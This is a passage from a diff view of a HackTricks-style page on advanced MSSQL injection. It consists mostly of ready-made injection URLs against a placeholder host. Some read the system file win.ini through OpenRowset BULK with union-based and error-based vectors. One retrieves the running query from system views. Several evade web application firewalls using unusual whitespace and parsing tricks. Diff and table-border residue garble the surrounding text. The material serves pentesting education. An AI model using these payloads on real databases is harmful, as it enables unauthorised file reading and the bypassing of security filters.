https://vuln.app/getItem?id=-1+union+select+null,(select+x+from+OpenRowset(BULK+'C:\Windows\win.ini',SINGLE_CLOB)+R(x)),null,null
|
||||
```
|
||||
|
||||

|
||||
|
||||
Error-based vector:
|
||||
|
||||
```
|
||||
https://vuln.app/getItem?id=1+and+1=(select+x+from+OpenRowset(BULK+'C:\Windows\win.ini',SINGLE_CLOB)+R(x))--
|
||||
```
|
||||
|
||||
**Permissions:** The BULK option requires the ADMINISTER BULK OPERATIONS or the ADMINISTER DATABASE BULK OPERATIONS permission.
|
||||
|
||||
## **Retrieving the current query**
|
||||
|
||||
**(From** [**here**](https://swarm.ptsecurity.com/advanced-mssql-injection-tricks/)**)** The current SQL query being executed can be retrieved from access `sys.dm_exec_requests` and `sys.dm_exec_sql_text`:
|
||||
The current SQL query being executed can be retrieved from access `sys.dm_exec_requests` and `sys.dm_exec_sql_text`:
|
||||
|
||||
```
|
||||
https://vuln.app/getItem?id=-1%20union%20select%20null,(select+text+from+sys.dm_exec_requests+cross+apply+sys.dm_exec_sql_text(sql_handle)),null,null
|
||||
|
|
@ -238,7 +183,7 @@ https://vuln.app/getItem?id=-1%20union%20select%20null,(select+text+from+sys.dm_
|
|||
|
||||
## **Little tricks for WAF bypasses**
|
||||
|
||||
**(From** [**here**](https://swarm.ptsecurity.com/advanced-mssql-injection-tricks/)**)** Non-standard whitespace characters: %C2%85 или %C2%A0:
|
||||
Non-standard whitespace characters: %C2%85 или %C2%A0:
|
||||
|
||||
```
|
||||
https://vuln.app/getItem?id=1%C2%85union%C2%85select%C2%A0null,@@version,null--
|
||||
|
|
@ -264,6 +209,11 @@ https://vuln.app/getItem?id=1+union+select+null,@@version,null+from.users--
|
|||
https://vuln.app/getItem?id=0xunion+select\Nnull,@@version,null+from+users--
|
||||
```
|
||||
|
||||
## References
|
||||
|
||||
* [https://swarm.ptsecurity.com/advanced-mssql-injection-tricks/](https://swarm.ptsecurity.com/advanced-mssql-injection-tricks/)
|
||||
* [https://ibreak.software/2020/06/using-sql-injection-to-perform-ssrf-xspa-attacks/#MSSQL](https://ibreak.software/2020/06/using-sql-injection-to-perform-ssrf-xspa-attacks/#MSSQL)
|
||||
|
||||
<details>
|
||||
|
||||
<summary><strong>Support HackTricks and get benefits!</strong></summary>
|
||||
|
|
|
|||
Loading…
Reference in New Issue